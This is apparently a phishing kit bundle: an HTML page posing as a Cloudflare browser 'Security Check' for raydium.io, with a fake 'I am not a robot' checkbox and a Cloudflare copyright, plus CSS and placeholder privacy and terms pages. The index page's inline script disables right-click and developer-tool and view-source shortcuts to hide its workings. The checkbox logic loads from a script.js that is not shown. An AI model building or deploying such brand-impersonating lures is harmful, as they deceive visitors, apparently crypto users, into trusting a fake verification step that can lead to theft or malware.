
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Security Check - Cloudflare</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="icon" type="image/x-icon" href="[data-uri]">
</head>
<body>
    <div class="container">
        <header class="header">
            <div class="logo">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M26.6667 16C26.6667 22.2667 21.6 27.3333 15.3333 27.3333C9.06667 27.3333 4 22.2667 4 16C4 9.73333 9.06667 4.66667 15.3333 4.66667C21.6 4.66667 26.6667 9.73333 26.6667 16Z" fill="#F48C06"/>
                </svg>
                <span>Verify</span>
            </div>
        </header>

        <main class="main-content">
            <div class="security-check">
                <div class="icon-container">
                    <div class="security-icon">
                        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1Z" stroke="#F48C06" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M9 12L11 14L15 10" stroke="#F48C06" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                </div>

                <h1>Security Check</h1>
                <p class="description">
    We are checking your browser before granting access to 
    <span style="font-weight: bold; color: black; font-size: 1.1em;">raydium.io</span>.
    This may take a few seconds.
</p>

                <div class="verification-box">
                    <div class="checkbox-container">
                        <input type="checkbox" id="botCheck" class="custom-checkbox">
                        <label for="botCheck" class="checkbox-label">
                            <span class="checkmark"></span>
                            I am not a robot
                        </label>
                    </div>
                    <div class="loading-spinner" id="loadingSpinner" style="display: none;">
                        <div class="spinner"></div>
                    </div>
                </div>

                <div class="info-text">
                    <p>This process is automatic. Your browser will be redirected to your requested content shortly.</p>
                    <p>Please wait up to 5 seconds...</p>
                </div>
            </div>
        </main>

        <footer class="footer">
            <div class="footer-content">
                <div class="footer-section">
                    <h4>Products</h4>
                    <ul>
                        <li><a href="#">CDN</a></li>
                        <li><a href="#">DNS</a></li>
                        <li><a href="#">DDoS Protection</a></li>
                        <li><a href="#">SSL/TLS</a></li>
                    </ul>
                </div>
                <div class="footer-section">
                    <h4>Solutions</h4>
                    <ul>
                        <li><a href="#">For Developers</a></li>
                        <li><a href="#">For Enterprises</a></li>
                        <li><a href="#">Security</a></li>
                        <li><a href="#">Performance</a></li>
                    </ul>
                </div>
                <div class="footer-section">
                    <h4>Resources</h4>
                    <ul>
                        <li><a href="#">Documentation</a></li>
                        <li><a href="#">Blog</a></li>
                        <li><a href="#">Community</a></li>
                        <li><a href="#">Support</a></li>
                    </ul>
                </div>
                <div class="footer-section">
                    <h4>Company</h4>
                    <ul>
                        <li><a href="#">About Us</a></li>
                        <li><a href="#">Careers</a></li>
                        <li><a href="#">Press Center</a></li>
                        <li><a href="#">Investors</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="footer-links">
                    <a href="#">Privacy Policy</a>
                    <a href="#">Terms of Use</a>
                    <a href="#">Cookie Policy</a>
                </div>
                <div class="footer-copyright">
                    <p>&copy; 2025 Cloudflare, Inc. All Rights Reserved.</p>
                </div>
            </div>
        </footer>
    </div>

    <script src="script.js"></script>
    <script>
    
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    
    document.addEventListener('keydown', function(e) {
        // F12
        if (e.key === "F12") {
            e.preventDefault();
        }

        // Ctrl+Shift+I, Ctrl+Shift+J, Ctrl+U, Ctrl+S
        if ((e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'J')) || 
            (e.ctrlKey && (e.key === 'U' || e.key === 'S'))) {
            e.preventDefault();
        }
    });
</script>
</body>

</html>
</file>

<file: privacy-policy/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Privacy Policy</title>
</head>
<body>
  <h1>Privacy Policy</h1>
  <p>Last updated: [Insert Date]</p>

  <p>
    This Privacy Policy describes how we collect, use, and protect your personal information when you use our website.
  </p>

  <h2>1. Information We Collect</h2>
  <ul>
    <li>Personal information (e.g., name, email) when voluntarily submitted.</li>
    <li>Automatically collected data such as IP address, browser type, and usage data via cookies or similar technologies.</li>
  </ul>

  <h2>2. How We Use Information</h2>
  <ul>
    <li>To provide and maintain our services.</li>
    <li>To analyze and improve user experience.</li>
    <li>To comply with legal obligations.</li>
  </ul>

  <h2>3. Cookies</h2>
  <p>
    We use cookies to enhance user experience, analyze site traffic, and for advertising purposes. By using our website, you consent to the use of cookies.
  </p>

  <h2>4. Sharing of Information</h2>
  <p>
    We do not sell or rent personal data. We may share information with third-party service providers or legal authorities as required.
  </p>

  <h2>5. Third-Party Services</h2>
  <p>
    Our site may use Google Ads and other tools that collect data. Please refer to <a href="https://policies.google.com/technologies/partner-sites">Google's policies</a> for details.
  </p>

  <h2>6. Your Rights</h2>
  <p>
    You may request access, correction, or deletion of your personal information by contacting us.
  </p>

  <h2>7. Changes to This Policy</h2>
  <p>
    We may update this Privacy Policy from time to time. Changes will be posted on this page.
  </p>

  <h2>8. Contact</h2>
  <p>
    If you have any questions, contact us at: [Insert Contact Email or Form Link]
  </p>
</body>
</html>
</file>

<file: terms/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Terms of Service</title>
</head>
<body>
  <h1>Terms of Service</h1>
  <p>Last updated: [Insert Date]</p>

  <h2>1. Acceptance of Terms</h2>
  <p>
    By accessing or using this website, you agree to comply with these Terms of Service and all applicable laws.
  </p>

  <h2>2. Use of the Site</h2>
  <ul>
    <li>You agree to use the site only for lawful purposes.</li>
    <li>You must not attempt to hack, disrupt, or misuse the site in any way.</li>
  </ul>

  <h2>3. Intellectual Property</h2>
  <p>
    All content on this site (text, images, graphics, code, etc.) is the property of the website owner unless otherwise stated and may not be reused without permission.
  </p>

  <h2>4. Third-Party Links</h2>
  <p>
    Our website may contain links to third-party websites. We are not responsible for the content or practices of these external sites.
  </p>

  <h2>5. Limitation of Liability</h2>
  <p>
    We are not liable for any damages or losses resulting from your use of this site.
  </p>

  <h2>6. Changes to Terms</h2>
  <p>
    We reserve the right to modify these Terms at any time. Continued use of the site constitutes your acceptance of the updated Terms.
  </p>

  <h2>7. Governing Law</h2>
  <p>
    These Terms shall be governed by and interpreted in accordance with the laws of [Insert Country or Jurisdiction].
  </p>

  <h2>8. Contact</h2>
  <p>
    For any questions about these Terms, contact us at: [Insert Contact Email or Form Link]
  </p>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background-color: #f8f9fa;
    color: #333;
    line-height: 1.6;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

.container {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

/* Header */
.header {
    background: white;
    border-bottom: 1px solid #e5e7eb;
    padding: 1rem 2rem;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.logo {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.5rem;
    font-weight: 600;
    color: #1f2937;
}

.logo svg {
    width: 32px;
    height: 32px;
}

/* Main Content */
.main-content {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 2rem;
}

.security-check {
    background: white;
    border-radius: 12px;
    padding: 3rem 2rem;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.05), 0 10px 15px rgba(0, 0, 0, 0.1);
    text-align: center;
    max-width: 500px;
    width: 100%;
}

.icon-container {
    margin-bottom: 2rem;
}

.security-icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 80px;
    height: 80px;
    background: #fef3e2;
    border-radius: 50%;
    margin: 0 auto;
}

h1 {
    font-size: 2rem;
    font-weight: 700;
    color: #1f2937;
    margin-bottom: 1rem;
}

.description {
    font-size: 1.1rem;
    color: #6b7280;
    margin-bottom: 2rem;
    line-height: 1.5;
}

/* Verification Box */
.verification-box {
    background: #f9fafb;
    border: 2px solid #e5e7eb;
    border-radius: 8px;
    padding: 2rem;
    margin: 2rem 0;
    position: relative;
}

.checkbox-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 1rem;
}

.custom-checkbox {
    display: none;
}

.checkbox-label {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    cursor: pointer;
    font-size: 1.1rem;
    font-weight: 500;
    color: #374151;
    user-select: none;
}

.checkmark {
    width: 24px;
    height: 24px;
    border: 2px solid #d1d5db;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    background: white;
}

.custom-checkbox:checked + .checkbox-label .checkmark {
    background: #f48c06;
    border-color: #f48c06;
}

.custom-checkbox:checked + .checkbox-label .checkmark::after {
    content: '✓';
    color: white;
    font-weight: bold;
    font-size: 14px;
}

.checkbox-label:hover .checkmark {
    border-color: #f48c06;
    box-shadow: 0 0 0 3px rgba(244, 140, 6, 0.1);
}

/* Loading Spinner */
.loading-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.spinner {
    width: 32px;
    height: 32px;
    border: 3px solid #e5e7eb;
    border-top: 3px solid #f48c06;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.info-text {
    margin-top: 2rem;
}

.info-text p {
    font-size: 0.9rem;
    color: #6b7280;
    margin-bottom: 0.5rem;
}

/* Footer */
.footer {
    background: #1f2937;
    color: white;
    padding: 3rem 2rem 1rem;
    margin-top: auto;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 2rem;
    max-width: 1200px;
    margin: 0 auto;
}

.footer-section h4 {
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 1rem;
    color: #f9fafb;
}

.footer-section ul {
    list-style: none;
}

.footer-section ul li {
    margin-bottom: 0.5rem;
}

.footer-section ul li a {
    color: #d1d5db;
    text-decoration: none;
    font-size: 0.9rem;
    transition: color 0.2s ease;
}

.footer-section ul li a:hover {
    color: #f48c06;
}

.footer-bottom {
    border-top: 1px solid #374151;
    margin-top: 2rem;
    padding-top: 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 1rem;
}

.footer-links {
    display: flex;
    gap: 2rem;
    flex-wrap: wrap;
}

.footer-links a {
    color: #d1d5db;
    text-decoration: none;
    font-size: 0.9rem;
    transition: color 0.2s ease;
}

.footer-links a:hover {
    color: #f48c06;
}

.footer-copyright p {
    color: #9ca3af;
    font-size: 0.9rem;
}

/* Responsive Design */
@media (max-width: 768px) {
    .header {
        padding: 1rem;
    }

    .main-content {
        padding: 1rem;
    }

    .security-check {
        padding: 2rem 1.5rem;
    }

    h1 {
        font-size: 1.5rem;
    }

    .description {
        font-size: 1rem;
    }

    .footer {
        padding: 2rem 1rem 1rem;
    }

    .footer-content {
        grid-template-columns: repeat(2, 1fr);
        gap: 1.5rem;
    }

    .footer-bottom {
        flex-direction: column;
        text-align: center;
    }

    .footer-links {
        justify-content: center;
    }
}

@media (max-width: 480px) {
    .footer-content {
        grid-template-columns: 1fr;
    }

    .footer-links {
        flex-direction: column;
        gap: 1rem;
    }
}

/* Animation for verification success */
.verification-success {
    background: #ecfdf5 !important;
    border-color: #10b981 !important;
}

.verification-success .checkmark {
    background: #10b981 !important;
    border-color: #10b981 !important;
}

/* Fade out animation */
.fade-out {
    opacity: 0;
    transition: opacity 0.5s ease;
}
</file>
